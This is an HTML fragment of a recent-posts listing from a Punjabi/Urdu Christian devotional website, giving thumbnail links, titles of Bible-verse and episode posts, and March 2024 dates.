                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/truelove-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/truelove-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/truelove-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/truelove-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/truelove.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3/">سوہنی گال مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b2%db%b4%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesiah43-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b4%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/">(۲:۴۳) سونڑے رب دا کلام | یسعیاہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-80/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK80-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK80-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK80-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK80-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK80.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-80/">دل سوزی کے ساتھ دُعا | قسط نمبر</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b3%db%b3%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b3%db%b3%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1/">(۳:۳۷) سونڑے رب دا کلام | زبور</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/temptation-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/temptation-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/temptation-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/temptation-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/temptation.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3/">سوہنی گال مہاڑ | کیول داس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b8%db%b1%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yeshu17-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b8%db%b1%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b4%d9%88%d8%b9/">(۱۸:۱۷) سونڑے رب دا کلام | یشوع</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-79/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK79-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK79-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK79-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK79-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK79.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-79/">تم سب مجھے چھوڑ جاو گے | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b6%db%b3%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesiah33-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b6%db%b3%db%b3-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/">(۱۶:۳۳) سونڑے رب دا کلام | یسعیاہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a8%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/love1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/love1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/love1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/love1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/love1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a8%d8%aa/">سوہنی گال مہاڑ | محبت</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-88-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK78-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK78-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK78-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK78-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK78.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-88-2/">محبوب | قسط نمبر ۷۸</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor16-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b8%db%b1%db%b6/">سونڑے رب دا کلام | زبور (۸:۱۶)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b5%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesiah30-15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b5%db%b3%db%b0/">سونڑے رب دا کلام | یسعیاہ (۱۵:۳۰)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b0-%db%b1%db%94%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/exodus-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/exodus-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/exodus-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/exodus-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/exodus.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d8%b1%d9%88%d8%ac-%db%b2%db%b0-%db%b1%db%94%db%b2/">سوہنی گال مہاڑ | خروج (۲۰ : ۱۔۲)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-77/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK77-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK77-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK77-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK77-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK77.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-77/">مظبوط ایمان | قسط نمبر ۷۷</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b3%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti26-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti26-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti26-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti26-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti26-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b3%db%b2%db%b6/">سونڑے رب دا کلام | متی (۲۳:۲۶)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-76/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK76-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK76-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK76-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK76-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK76.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-76/">ایمان دار | قسط نمبر ۷۶</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor126-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b2%db%b6/">سونڑے رب دا کلام | زبور (۵:۱۲۶)</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d9%8f%d8%af%d8%a7-%d8%aa%d9%88%da%ba-%d8%ac%d9%8f%d8%af%d8%a7%d8%a6%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/separation-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/separation-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/separation-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/separation-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/separation.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d9%8f%d8%af%d8%a7-%d8%aa%d9%88%da%ba-%d8%ac%d9%8f%d8%af%d8%a7%d8%a6%db%8c/">سوہنی گال مہاڑ | خُدا توں جُدائی</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b1%db%b3%db%b0/"><img loading="lazy" width="640" height="339" src="https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-1024x543.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-1024x543.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-300x159.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-768x407.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-991x524.jpg 991w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11.jpg 1359w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b1%db%b3%db%b0/">سونڑے رب دا کلام | یرمیاہ (۱۱:۳۰)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
